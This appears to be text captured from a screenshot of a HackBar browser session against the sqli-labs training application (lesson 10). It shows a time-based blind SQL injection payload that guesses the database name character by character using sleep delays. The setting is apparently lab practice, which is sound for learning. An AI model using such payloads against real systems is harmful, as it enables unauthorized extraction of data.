 Connecting...
10.10.10.129/sqli-labs/Less-10/?id=1" and if(ascii(substr(database(),1,1))=116,1,sleep(5))--+
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-10/
?id=1" and if(ascii(substr(database(),1,1))=116,1,sleep(5))--+
Enable Post data Enable Referrer
WS
Welcome Dhakkan
You are in...........